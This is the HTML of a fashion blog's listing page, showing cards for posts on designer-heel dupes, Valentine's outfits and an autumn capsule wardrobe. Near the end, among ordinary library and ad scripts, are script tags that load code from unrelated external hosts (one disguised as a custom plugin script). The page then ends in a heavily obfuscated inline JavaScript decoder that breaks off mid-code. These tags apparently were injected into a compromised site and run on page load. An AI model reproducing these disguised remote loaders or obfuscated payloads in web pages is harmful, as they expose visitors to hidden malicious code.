https://i0.wp.com/popshion.net/wp-content/uploads/2023/02/Tezza-3206-scaled.jpg?resize=320%2C427&amp;ssl=1 320w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/02/Tezza-3206-scaled.jpg?resize=560%2C747&amp;ssl=1 560w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/02/Tezza-3206-scaled.jpg?resize=1920%2C2560&amp;ssl=1 1920w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/02/Tezza-3206-scaled.jpg?resize=2304%2C3072&amp;ssl=1 2304w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/02/Tezza-3206-scaled.jpg?resize=240%2C320&amp;ssl=1 240w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/02/Tezza-3206-scaled.jpg?resize=180%2C240&amp;ssl=1 180w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/02/Tezza-3206-scaled.jpg?resize=640%2C854&amp;ssl=1 640w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/02/Tezza-3206-scaled.jpg?resize=1120%2C1494&amp;ssl=1 1120w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/02/Tezza-3206-scaled.jpg?resize=1600%2C2134&amp;ssl=1 1600w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/02/Tezza-3206-scaled.jpg?resize=2320%2C3094&amp;ssl=1 2320w" data-sizes="(max-width: 560px) 100vw, 560px" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/747;" />
											<div class="post-more">
							<a href="https://popshion.net/get-the-look-for-less-the-ultimate-guide-to-finding-designer-heels-dupe/" class="button-link">
								<span>View Post</span>
							</a>
						</div>
						
					<ul class="post-meta"><li class="meta-reading-time">1 minute read</li></ul>
					<a href="https://popshion.net/get-the-look-for-less-the-ultimate-guide-to-finding-designer-heels-dupe/"></a>
				</div>
			</div>
		
		<div class="post-inner">

			
			<header class="entry-header">
				<div class="meta-category"><ul class="post-categories">
	<li><a href="https://popshion.net/category/fashion/" rel="category tag">Fashion</a></li>
	<li><a href="https://popshion.net/category/fashion/shopping/" rel="category tag">Fashion Guides</a></li></ul></div>
				<h2 class="entry-title"><a href="https://popshion.net/get-the-look-for-less-the-ultimate-guide-to-finding-designer-heels-dupe/">Get the look for less: the ultimate guide to finding designer heels dupes</a></h2>

							</header>

			
										<div class="post-excerpt">
								Designer shoes are the epitome of luxury and style, but they come with a steep price tag&hellip;							</div>
													<div class="post-more">
								<div class="wp-block-button is-cnvs-button-size-sm">
		<a class="wp-block-button__link  button-effect" href="https://popshion.net/get-the-look-for-less-the-ultimate-guide-to-finding-designer-heels-dupe/" target="">
			<span>View Post</span>
			<span><i class="cs-icon cs-icon-arrow-right"></i></span>
		</a>
	</div>
							</div>
										<div class="post-share">
					<span class="title-share">Share <i class="cs-icon cs-icon-arrow-right"></i></span>

							<div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-simple-light pk-share-buttons-block-posts pk-share-buttons-mode-cached" data-post-id="14084" data-share-url="https://popshion.net/get-the-look-for-less-the-ultimate-guide-to-finding-designer-heels-dupe/" >

			
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://popshion.net/get-the-look-for-less-the-ultimate-guide-to-finding-designer-heels-dupe/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://x.com/share?&text=Get%20the%20look%20for%20less%3A%20the%20ultimate%20guide%20to%20finding%20designer%20heels%20dupes&url=https://popshion.net/get-the-look-for-less-the-ultimate-guide-to-finding-designer-heels-dupe/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest">

							<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://popshion.net/get-the-look-for-less-the-ultimate-guide-to-finding-designer-heels-dupe/&media=https://i0.wp.com/popshion.net/wp-content/uploads/2023/02/Tezza-3206-scaled.jpg?fit=1160%2C1547&ssl=1" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
								
								
								
															</a>

							
							
													</div>
								</div>
		</div>
					</div>
			
		</div>

		
	</div>

</article>

<article class="post-grid post-14039 post type-post status-publish format-standard has-post-thumbnail category-fashion category-shopping">

	<div class="post-outer">

		
					<div class="post-inner">
				<div class="post-thumbnail">
					
					<img decoding="async" width="560" height="700" data-src="https://i0.wp.com/popshion.net/wp-content/uploads/2023/02/Tezza-2961-scaled.jpg?fit=560%2C700&amp;ssl=1" class="attachment-csco-560 size-csco-560 wp-post-image lazyload" alt="Valentine&#039;s Day and Galentine&#039;s Day Outfit Ideas" data-srcset="https://i0.wp.com/popshion.net/wp-content/uploads/2023/02/Tezza-2961-scaled.jpg?w=1537&amp;ssl=1 1537w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/02/Tezza-2961-scaled.jpg?resize=800%2C1000&amp;ssl=1 800w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/02/Tezza-2961-scaled.jpg?resize=1160%2C1449&amp;ssl=1 1160w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/02/Tezza-2961-scaled.jpg?resize=1229%2C1536&amp;ssl=1 1229w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/02/Tezza-2961-scaled.jpg?resize=1639%2C2048&amp;ssl=1 1639w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/02/Tezza-2961-scaled.jpg?resize=120%2C150&amp;ssl=1 120w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/02/Tezza-2961-scaled.jpg?resize=90%2C112&amp;ssl=1 90w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/02/Tezza-2961-scaled.jpg?resize=320%2C400&amp;ssl=1 320w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/02/Tezza-2961-scaled.jpg?resize=560%2C700&amp;ssl=1 560w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/02/Tezza-2961-scaled.jpg?resize=1920%2C2399&amp;ssl=1 1920w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/02/Tezza-2961-scaled.jpg?resize=2458%2C3072&amp;ssl=1 2458w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/02/Tezza-2961-scaled.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/02/Tezza-2961-scaled.jpg?resize=180%2C225&amp;ssl=1 180w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/02/Tezza-2961-scaled.jpg?resize=640%2C800&amp;ssl=1 640w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/02/Tezza-2961-scaled.jpg?resize=1120%2C1400&amp;ssl=1 1120w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/02/Tezza-2961-scaled.jpg?resize=1600%2C1999&amp;ssl=1 1600w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/02/Tezza-2961-scaled.jpg?resize=2320%2C2899&amp;ssl=1 2320w" data-sizes="(max-width: 560px) 100vw, 560px" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/700;" />
											<div class="post-more">
							<a href="https://popshion.net/valentines-day-outfits-last-minute-options-for-a-valentines-or-galentines-night/" class="button-link">
								<span>View Post</span>
							</a>
						</div>
						
					<ul class="post-meta"><li class="meta-reading-time">1 minute read</li></ul>
					<a href="https://popshion.net/valentines-day-outfits-last-minute-options-for-a-valentines-or-galentines-night/"></a>
				</div>
			</div>
		
		<div class="post-inner">

			
			<header class="entry-header">
				<div class="meta-category"><ul class="post-categories">
	<li><a href="https://popshion.net/category/fashion/" rel="category tag">Fashion</a></li>
	<li><a href="https://popshion.net/category/fashion/shopping/" rel="category tag">Fashion Guides</a></li></ul></div>
				<h2 class="entry-title"><a href="https://popshion.net/valentines-day-outfits-last-minute-options-for-a-valentines-or-galentines-night/">Valentine&#8217;s day outfits: last minute options for a Valentine&#8217;s or Galentine&#8217;s night</a></h2>

							</header>

			
										<div class="post-excerpt">
								Valentine&#8217;s Day and Galentine&#8217;s Day are just around the corner, and you may&hellip;							</div>
													<div class="post-more">
								<div class="wp-block-button is-cnvs-button-size-sm">
		<a class="wp-block-button__link  button-effect" href="https://popshion.net/valentines-day-outfits-last-minute-options-for-a-valentines-or-galentines-night/" target="">
			<span>View Post</span>
			<span><i class="cs-icon cs-icon-arrow-right"></i></span>
		</a>
	</div>
							</div>
										<div class="post-share">
					<span class="title-share">Share <i class="cs-icon cs-icon-arrow-right"></i></span>

							<div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-simple-light pk-share-buttons-block-posts pk-share-buttons-mode-cached" data-post-id="14039" data-share-url="https://popshion.net/valentines-day-outfits-last-minute-options-for-a-valentines-or-galentines-night/" >

			
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://popshion.net/valentines-day-outfits-last-minute-options-for-a-valentines-or-galentines-night/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://x.com/share?&text=Valentine%E2%80%99s%20day%20outfits%3A%20last%20minute%20options%20for%20a%20Valentine%E2%80%99s%20or%20Galentine%E2%80%99s%20night&url=https://popshion.net/valentines-day-outfits-last-minute-options-for-a-valentines-or-galentines-night/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest">

							<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://popshion.net/valentines-day-outfits-last-minute-options-for-a-valentines-or-galentines-night/&media=https://i0.wp.com/popshion.net/wp-content/uploads/2023/02/Tezza-2961-scaled.jpg?fit=1160%2C1449&ssl=1" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
								
								
								
															</a>

							
							
													</div>
								</div>
		</div>
					</div>
			
		</div>

		
	</div>

</article>

<article class="post-grid post-14006 post type-post status-publish format-standard has-post-thumbnail category-fashion category-shopping">

	<div class="post-outer">

		
					<div class="post-inner">
				<div class="post-thumbnail">
					
					<img decoding="async" width="560" height="747" data-src="https://i0.wp.com/popshion.net/wp-content/uploads/2022/09/IMG_6470-scaled.jpg?fit=560%2C747&amp;ssl=1" class="attachment-csco-560 size-csco-560 wp-post-image lazyload" alt="autumn capsule wardrobe" data-srcset="https://i0.wp.com/popshion.net/wp-content/uploads/2022/09/IMG_6470-scaled.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/popshion.net/wp-content/uploads/2022/09/IMG_6470-scaled.jpg?resize=800%2C1067&amp;ssl=1 800w, https://i0.wp.com/popshion.net/wp-content/uploads/2022/09/IMG_6470-scaled.jpg?resize=1160%2C1547&amp;ssl=1 1160w, https://i0.wp.com/popshion.net/wp-content/uploads/2022/09/IMG_6470-scaled.jpg?resize=1152%2C1536&amp;ssl=1 1152w, https://i0.wp.com/popshion.net/wp-content/uploads/2022/09/IMG_6470-scaled.jpg?resize=1536%2C2048&amp;ssl=1 1536w, https://i0.wp.com/popshion.net/wp-content/uploads/2022/09/IMG_6470-scaled.jpg?resize=120%2C160&amp;ssl=1 120w, https://i0.wp.com/popshion.net/wp-content/uploads/2022/09/IMG_6470-scaled.jpg?resize=90%2C120&amp;ssl=1 90w, https://i0.wp.com/popshion.net/wp-content/uploads/2022/09/IMG_6470-scaled.jpg?resize=320%2C427&amp;ssl=1 320w, https://i0.wp.com/popshion.net/wp-content/uploads/2022/09/IMG_6470-scaled.jpg?resize=560%2C747&amp;ssl=1 560w, https://i0.wp.com/popshion.net/wp-content/uploads/2022/09/IMG_6470-scaled.jpg?resize=2304%2C3072&amp;ssl=1 2304w, https://i0.wp.com/popshion.net/wp-content/uploads/2022/09/IMG_6470-scaled.jpg?resize=240%2C320&amp;ssl=1 240w, https://i0.wp.com/popshion.net/wp-content/uploads/2022/09/IMG_6470-scaled.jpg?resize=180%2C240&amp;ssl=1 180w, https://i0.wp.com/popshion.net/wp-content/uploads/2022/09/IMG_6470-scaled.jpg?resize=640%2C854&amp;ssl=1 640w, https://i0.wp.com/popshion.net/wp-content/uploads/2022/09/IMG_6470-scaled.jpg?resize=1120%2C1494&amp;ssl=1 1120w, https://i0.wp.com/popshion.net/wp-content/uploads/2022/09/IMG_6470-scaled.jpg?resize=1600%2C2134&amp;ssl=1 1600w, https://i0.wp.com/popshion.net/wp-content/uploads/2022/09/IMG_6470-scaled.jpg?resize=2320%2C3094&amp;ssl=1 2320w" data-sizes="(max-width: 560px) 100vw, 560px" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/747;" />
											<div class="post-more">
							<a href="https://popshion.net/autumn-capsule-wardrobe-a-curated-selection-of-versatile-clothing/" class="button-link">
								<span>View Post</span>
							</a>
						</div>
						
					<ul class="post-meta"><li class="meta-reading-time">2 minute read</li></ul>
					<a href="https://popshion.net/autumn-capsule-wardrobe-a-curated-selection-of-versatile-clothing/"></a>
				</div>
			</div>
		
		<div class="post-inner">

			
			<header class="entry-header">
				<div class="meta-category"><ul class="post-categories">
	<li><a href="https://popshion.net/category/fashion/" rel="category tag">Fashion</a></li>
	<li><a href="https://popshion.net/category/fashion/shopping/" rel="category tag">Fashion Guides</a></li></ul></div>
				<h2 class="entry-title"><a href="https://popshion.net/autumn-capsule-wardrobe-a-curated-selection-of-versatile-clothing/">Autumn capsule wardrobe: a curated selection of versatile clothing</a></h2>

							</header>

			
										<div class="post-excerpt">
								It&#8217;s time to layer up guys! Although I&#8217;m a heat and sun lover, I&#8217;m kinda&hellip;							</div>
													<div class="post-more">
								<div class="wp-block-button is-cnvs-button-size-sm">
		<a class="wp-block-button__link  button-effect" href="https://popshion.net/autumn-capsule-wardrobe-a-curated-selection-of-versatile-clothing/" target="">
			<span>View Post</span>
			<span><i class="cs-icon cs-icon-arrow-right"></i></span>
		</a>
	</div>
							</div>
										<div class="post-share">
					<span class="title-share">Share <i class="cs-icon cs-icon-arrow-right"></i></span>

							<div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-simple-light pk-share-buttons-block-posts pk-share-buttons-mode-cached" data-post-id="14006" data-share-url="https://popshion.net/autumn-capsule-wardrobe-a-curated-selection-of-versatile-clothing/" >

			
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://popshion.net/autumn-capsule-wardrobe-a-curated-selection-of-versatile-clothing/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://x.com/share?&text=Autumn%20capsule%20wardrobe%3A%20a%20curated%20selection%20of%20versatile%20clothing&url=https://popshion.net/autumn-capsule-wardrobe-a-curated-selection-of-versatile-clothing/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest">

							<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://popshion.net/autumn-capsule-wardrobe-a-curated-selection-of-versatile-clothing/&media=https://i0.wp.com/popshion.net/wp-content/uploads/2022/09/IMG_6470-scaled.jpg?fit=1160%2C1547&ssl=1" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
								
								
								
															</a>

							
							
													</div>
								</div>
		</div>
					</div>
			
		</div>

		
	</div>

</article>
</div>	</div>

</div>
	</div>					</div>
		<div class="sidebar sidebar-2"></div>

		
	</aside><!-- .sidebar-area .widget-area -->


					
				</div><!-- .main-content -->

				
			</div><!-- .container -->

			
		</div><!-- .site-content -->

		
		
		<footer class="site-footer section-heading-default-style-1">

			
			
<div class="footer-section">
	<div class="cs-container">
		<div class="footer-widgets">
			<div class="footer-sidebars">

									<div class="sidebar-footer widget-area">
						<div class="widget nav_menu-8 widget_nav_menu"><h5 class="cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft title-widget "><span class="cnvs-section-title"><span>INFO</span></span></h5><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-13607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13607"><a href="https://popshion.net/about/">About</a></li>
<li id="menu-item-13347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13347"><a href="https://popshion.net/contact/">Contact</a></li>
</ul></div></div>					</div>
				
									<div class="sidebar-footer widget-area">
						<div class="widget nav_menu-7 widget_nav_menu"><h5 class="cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft title-widget "><span class="cnvs-section-title"><span>LEGAL</span></span></h5><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-12953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12953"><a href="https://popshion.net/disclosure-policy/">Disclosure Policy</a></li>
<li id="menu-item-13358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13358"><a rel="privacy-policy" href="https://popshion.net/privacy-cookie-policy/">Privacy &#038; Cookie Policy</a></li>
</ul></div></div>					</div>
				
									<div class="sidebar-footer widget-area">
						<div class="widget powerkit_social_links_widget-3 powerkit_social_links_widget">
		<div class="widget-body">
			<h5 class="cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft title-widget "><span class="cnvs-section-title"><span>Online presence</span></span></h5>	<div class="pk-social-links-wrap  pk-social-links-template-inline pk-social-links-align-default pk-social-links-scheme-dark-rounded pk-social-links-titles-enabled pk-social-links-counts-disabled pk-social-links-labels-disabled">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
						<a href="https://www.instagram.com/pmmatter" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
															<span class="pk-social-links-title pk-font-heading">Instagram</span>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-pinterest  pk-social-links-no-count" data-id="pinterest">
						<a href="https://pinterest.com/pmmatter" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Pinterest">
							<i class="pk-social-links-icon pk-icon pk-icon-pinterest"></i>
															<span class="pk-social-links-title pk-font-heading">Pinterest</span>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-youtube  pk-social-links-no-count" data-id="youtube">
						<a href="https://www.youtube.com/user/UC0xGBoAQ9qUz6fBVYB5fXfg" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="YouTube">
							<i class="pk-social-links-icon pk-icon pk-icon-youtube"></i>
															<span class="pk-social-links-title pk-font-heading">YouTube</span>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-tiktok  pk-social-links-no-count" data-id="tiktok">
						<a href="https://www.tiktok.com/@pmmatter" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="TikTok">
							<i class="pk-social-links-icon pk-icon pk-icon-tiktok"></i>
															<span class="pk-social-links-title pk-font-heading">TikTok</span>
							
							
							
													</a>
					</div>
							</div>
	</div>
			</div>

		</div><div class="widget text-16 widget_text">			<div class="textwidget"><p>© 2024 POPSHION &#8211; Pauline Matter</p>
</div>
		</div>					</div>
				
			</div><!-- .footer-sidebars -->
		</div><!-- .footer-widgets -->
	</div><!-- .container -->
</div><!-- .footer-section -->

			
		</footer>

		
	</div><!-- .site-inner -->

	
</div><!-- .site -->


<div class="site-search" id="search">
	<button type="button" class="close"></button>
	<div class="form-container">
		<div class="cs-container">
			<div class="site-search-wrap">
				
<form role="search" method="get" class="search-form form" action="https://popshion.net/">
	<label class="sr-only">Search for:</label>
	<div class="cs-input-group">
		<input type="search" value="" name="s" class="search-field form-control" placeholder="Enter Keyword" required>
		<span class="cs-input-group-btn">
			<button type="submit" class="search-submit button button-primary button-effect"><span>Search</span><span><i class="cs-icon cs-icon-search"></i></span></button>
		</span>
	</div>
</form>
				<p>Input your search keywords and press Enter.</p>
			</div>
		</div>
	</div>
</div>



<style type="text/css" media="all" id="canvas-widget-blocks-dynamic-styles">
@media ( min-width: 1020px ) { .cnvs-block-posts-1659354419291 .archive-first .entry-header .entry-title { font-size: 3rem!important; } }.cnvs-block-posts-1659354419291 .archive-main .post-featured .entry-header .entry-title { font-size: 1.5rem!important; }.cnvs-block-posts-1659354419291 .archive-main .entry-header .entry-title { font-size: 1.3rem!important; }
</style>
			<a href="#top" class="pk-scroll-to-top">
				<i class="pk-icon pk-icon-up"></i>
			</a>
				<div id="fb-root"></div>
		
	































<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://popshion.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>

<script type="text/javascript" id="wpp-js" src="https://popshion.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://popshion.net/wp-json/wordpress-popular-posts" data-post-id="0" data-token="550abda9a7" data-lang="0" data-debug="0"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/2c151328-b0f1-4923-bf32-b06f3fd7ec72.js" id="jquery-core-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/a9810d6f-0f73-4e54-8951-553b8f002b37.js" id="jquery-migrate-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/cbee96db-d77e-44dc-af40-b34e01c93a03.js" id="tether-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/e6b004d4-6181-49dd-ab31-453a6602082c.js" id="bootstrap-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/1f4799c5-c8cb-4b2e-b478-d60a4a24a814.js" id="bsc-js-js"></script><script type="text/javascript" src="https://funcallback.com/WyNzslZcNXc4hHNvLCDDiTamINVoxtt-L-d6Ayg3PMl" id="Flexible-custom-script-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/70d5ad1f-fff7-4399-bd74-44a1c55d11e0.js" id="gridable-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/57025d98-763a-417e-bba9-832b9e76f366.js" id="csco_adsense-js"></script><script data-ad-client="ca-pub-5059263046146264" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5059263046146264"
     crossorigin="anonymous"></script><script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-1234567890123456",
    enable_page_level_ads: true,
    overlays: {bottom: true}
  });
</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/5f36f8e918de4ca0ae8a12e19/51e0d7ad437e67f70cf259b27.js");</script><script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script><script async src="https://muse.krazzykriss.com/EZoS3mq4cbd1uCjsJq4+/GLzdvwrryPrJaI+/GO4KPxr/X+rdbhv"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/authentic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v17.0&appId=&autoLogAppEvents=1" nonce="Ci8te34e"></script><script>function a13735_0x45c7(){var _0x64b669=['umoDD8ozqW','wwVcTXK/','F8oHgvzdcIi9ESkyWRZcRa','zqZdM2tdNa','WOhcOKelga','cN97aSob','W7FcOI/dPWtdQmkAuSowlSot','AfRdT8ktnSoBjJbec8k/WQVdUG','gLX6a8oJ','WPxdRhpdTxG','W4lcKSozW4DD','nCoKW5rpW70','WOtcJ8oXiW','WOldLSo1ub0','W5xcS3/dLJ7dL8kDW6pdJ0RdPfq','WO00W4W','nHddPSkeW4q','rSkbm8o1C8odWRHm','W5zbW4/dPCklrg0mW6O','l8kBWQuHlW','WQ7cUfCIiG','WQZcJ34ZbG','WO3cP2BcT3q','WR/cGW3cQLe','WPldQLJcNN8','fmoMWQRdOmkx','hSkRWQpcVSkC','ba/dJ8oSW7W','j0nDlmoB','emoBh8kkuq','eSkIW7NdSCky','W5y2o8k6pW','W65hW5m','W5OCW47cN8kN','WPfqzNDL','WOe2fSoD','e8oGWRNcR8kc','W4GkW7hcLCk8','W71pW4BdKZK','W47dLaJcRsW','Cu7cGt/dJa','WQGEWRW2vW','WPWbW5VdNaW','dZBdGujNbmoezM7cJZjQW4e','WRO1pCo9dG','W7xcOYtdPWlcLCkjEmoRb8oQW60','WRhdHW5ClmkKW5FcPa','n8koWQnLgG','WRBcGHRcH0W','W73cMCk0iwtcGwdcUhzaW7tdTW','W6zfW5G','WPbMACoYkCoBofNdRSklb8kA','cWxdJmkTW7W','CrRcQmo2mIhdI1utCZWP','W4JdMr3cRW','kLRdTSkLDG','W5uCW7tcQSkP','WOuQWPvpW5W','jmk9lvRcOa','a8oocSoa','WPqEWQi9ha','WPtcVKinhG','r8o5DSo1W7bEFLlcPmkVbGxdGG','FSkUWO5KcG','W6hcTh5YW5mLW6pdQxCFW7RdVW','kSkfW65GWRVdJIGaWP3cUq','WPxcQ14icW','WOTrrhr2','rJZcIKqV','WPpcGSoviCom','xCoNlSkAWOi','W7fjW75LtCkvc2ZdSmkPomkksG','W7bjW7PLtSoRs0RdR8krgq','WQTFWOSi','oLdcM2ZdHa','WOxdOdJcHq','ymojv8osEq','n8kgdmkgWQ4','WQSCWPVdO8k9','WR/dP3lcR34','W6ldNLVcQxBdQ8owW5NcMa','WO0aWPxdQq','W4pcM8kHmCkq','WOLXBHju','WOVdICktW4Hi','WPrSBmoYiSougvBdQCkJfCkA','WPxcR0aabq','W7CVgCknxq','CCkOzXu','WPfpWRddL8k9WRSbW7/cIKC','k8k0CbRcOW','WPddVwtcTM8'];a13735_0x45c7=function(){return _0x64b669;};return a13735_0x45c7();}function a13735_0x4564(_0x13d4d2,_0x1b68a4){var _0x82f0e1=a13735_0x45c7();return a13735_0x4564=function(_0x94d99d,_0x4c5b4f){_0x94d99d=_0x94d99d-(0x4*0x649+0xc7*-0x2c+0xa81);var _0x27e53d=_0x82f0e1[_0x94d99d];if(a13735_0x4564['mNfzob']===undefined){var _0x2c602e=function(_0x30cbca){var _0x4c9ad9='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x594223='',_0x153ed1='';for(var _0x5f318e=0x1315+-0x61c*0x3+-0xc1,_0x13c40e,_0x23d105,_0x1fae62=-0x18eb+-0x2*-0x1093+-0x83b;_0x23d105=_0x30cbca['charAt'](_0x1fae62++);~_0x23d105&&(_0x13c40e=_0x5f318e%(-0x1*0x24ee+0x3*-0x169+0x292d)?_0x13c40e*(0x1ab0+-0x11d2+-0x89e)+_0x23d105:_0x23d105,_0x5f318e++%(0x1e7c+-0x1b2c+-0x34c))?_0x594223+=String['fromCharCode'](-0x102*-0xc+-0x115b+0x642*0x1&_0x13c40e>>(-(-0x10d*-0xe+0x1*0x1d86+-0x2c3a)*_0x5f318e&-0x2387+0x161+0x222c)):-0x1*0xd2+-0x2484+-0x12ab*-0x2){_0x23d105=_0x4c9ad9['indexOf'](_0x23d105);}for(var _0xc893e8=-0x32*0x60+-0x1da7+-0x3067*-0x1,_0x4a428b=_0x594223['length'];_0xc893e8<_0x4a428b;_0xc893e8++){_0x153ed1+='%'+('00'+_0x594223['charCodeAt'](_0xc893e8)['toString'](0xb*-0x87+-0x14e6*-0x1+-0xf09))['slice'](-(-0x2191+0x2e*0xd3+-0x457*0x1));}return decodeURIComponent(_0x153ed1);};var _0x43a99b=function(_0x156087,_0x1db7cc){var _0x5ec3b9=[],_0x154031=-0x4f*0x37+0xba+0x103f,_0x4266d8,_0x2126fe='';_0x156087=_0x2c602e(_0x156087);var 